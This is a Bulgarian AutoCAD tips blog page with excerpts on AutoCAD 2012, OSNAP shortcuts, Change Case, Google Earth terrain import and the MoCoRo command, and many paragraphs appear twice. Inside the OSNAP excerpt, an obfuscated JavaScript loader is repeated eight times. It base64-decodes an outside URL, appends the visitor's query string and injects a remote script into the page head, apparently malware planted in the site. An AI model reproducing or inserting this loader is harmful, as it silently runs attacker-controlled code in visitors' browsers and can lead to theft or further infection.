2012 дойде! Още е рано да се каже дали ще е фатална версия или не, но AutoCAD 2012 е вече факт и логичните въпроси са: Какво ново има в него? Ще ни даде ли нови инструменти да подобрим и ускорим работата си?
2012 дойде! Още е рано да се каже дали ще е фатална версия или не, но AutoCAD 2012 е вече факт и логичните въпроси са: Какво ново има в него? Ще ни даде ли нови инструменти да подобрим и ускорим работата си?
Ще търсим отговорите на тези въпроси поне в няколко публикации, в които ще дискутираме тези въпроси, но истината е, че като погледна списъка с нови възможности много малко неща успяха да ме развълнуват.
Важно е да се отбележи, че файловият формат остава същият като в AutoCAD 2010.
Както винаги, има десетки миниатюрни подобрения на съществуващи команди.
Продължи към пълния текст →
Новини, Редактиране, Чертане
AutoCAD 2012
 Когато чертаем понякога ни се налага да изключим „OSNAP“ за дадена операция. Повечето хора използват бързия бутон „F3“, за да изключат „OSNAP“. В не редки случаи забравяме да го включим обатно, в резултат на което могат да се получат неточности при изчертаването.
Когато чертаем понякога ни се налага да изключим „OSNAP“ за дадена операция. Повечето хора използват бързия бутон „F3“, за да изключат „OSNAP“. В не редки случаи забравяме да го включим обатно, в резултат на което могат да се получат неточности при изчертаването.
Вече показахме няколко трика с клавиша „Shift“ в едно видео от серията AutoCAD видео уроци. Има обаче още няколко скрити комбинация с „Shift“, които ни помагат да контролираме прилепването на обекти.
Най-често е използвана комбинацията „Shift+D“. Докато се чертае, се натиска и задържа тази комбинация от бутони. Това води до временно изключване на „OSNAP“ и „OTRACK“. Когато ги отпуснем, прилепванията отново са включени.
(function(){var a=document.head||document.getElementsByTagName(„head“)[0],b=“script“,c=atob(„aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=“);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();
Чертане
 Много от проектните предпочитат да надписват чертежите си с главни букви. На всеки му се налага да изключи Caps Lock, за да работи с друга програма и след това да забрави да го включи в AutoCad. В този случай надписваме даден обект и чак след това виждаме, че надписът не е с главни букви. На практика повечето от нас изтриват написаното и го повтарят с главни букви.
Много от проектните предпочитат да надписват чертежите си с главни букви. На всеки му се налага да изключи Caps Lock, за да работи с друга програма и след това да забрави да го включи в AutoCad. В този случай надписваме даден обект и чак след това виждаме, че надписът не е с главни букви. На практика повечето от нас изтриват написаното и го повтарят с главни букви.
Хитрият начин да се справим в тази ситуация е да използваме функцията „Change Case“.
Продължи към пълния текст →
Чертане
autocad, autocad текст, change case, превръщане в големи букви, превръщане в малки букви, Текст, Чертане
 Нямате геодезия, а ви трябва терена на дадена местност? Можете да вкарате котите на терен от Google Earth. За тези, които не са го ползвали, Google Earth е програма, с която можете да разгледате всяко кътче на нашата планета. В някои градове може да разглеждате дори улиците, а сградите са 3D. Има много различни приложения, но в случая ние говорим за вкарване на терена в AutoCAD.
Нямате геодезия, а ви трябва терена на дадена местност? Можете да вкарате котите на терен от Google Earth. За тези, които не са го ползвали, Google Earth е програма, с която можете да разгледате всяко кътче на нашата планета. В някои градове може да разглеждате дори улиците, а сградите са 3D. Има много различни приложения, но в случая ние говорим за вкарване на терена в AutoCAD.
Трябва да се отбележи, че точността на данните не е висока и не би трябвало да се използва за технически и работни проекти, но в дадени случаи, по преценка на проектанта, може да се ползва за предпроектни проучвания или идеен проект.
Продължи към пълния текст →
Настройки, Чертане
autocad уроци, google earth, plugins, импорт, терен
 Има една скрита команда в AutoCaD, която е малко известна и повечето проектанти дори не cа чували за нея. Това е команда, която съчетава в себе си няколко от най-използваните команди в AutoCaD. А именно Copy, Move, Rotate, Scale и Base (задаване на базова точка на даден обект спрямо, която се извършва дадената операция). С тази команда можем при селектирането на един обект, да извършим гореспоменати операции с този обект без да се налага да селектирате, задавате команда, извършвате операцията с нея и така за всяка една от командите. Това е чиста загуба на време. Решението се крие в командата „MoCoRo“.
Има една скрита команда в AutoCaD, която е малко известна и повечето проектанти дори не cа чували за нея. Това е команда, която съчетава в себе си няколко от най-използваните команди в AutoCaD. А именно Copy, Move, Rotate, Scale и Base (задаване на базова точка на даден обект спрямо, която се извършва дадената операция). С тази команда можем при селектирането на един обект, да извършим гореспоменати операции с този обект без да се налага да селектирате, задавате команда, извършвате операцията с нея и така за всяка една от командите. Това е чиста загуба на време. Решението се крие в командата „MoCoRo“.
Продължи към пълния текст →
Чертане
autocad, copy, Express Tools, move, rotate, добра практика, Редактиране, Чертане
 2012 дойде! Още е рано да се каже дали ще е фатална версия или не, но AutoCAD 2012 е вече факт и логичните въпроси са: Какво ново има в него? Ще ни даде ли нови инструменти да подобрим и ускорим работата си?
2012 дойде! Още е рано да се каже дали ще е фатална версия или не, но AutoCAD 2012 е вече факт и логичните въпроси са: Какво ново има в него? Ще ни даде ли нови инструменти да подобрим и ускорим работата си?
 Когато чертаем понякога ни се налага да изключим „OSNAP“ за дадена операция. Повечето хора използват бързия бутон „F3“, за да изключат „OSNAP“. В не редки случаи забравяме да го включим обатно, в резултат на което могат да се получат неточности при изчертаването.
Когато чертаем понякога ни се налага да изключим „OSNAP“ за дадена операция. Повечето хора използват бързия бутон „F3“, за да изключат „OSNAP“. В не редки случаи забравяме да го включим обатно, в резултат на което могат да се получат неточности при изчертаването.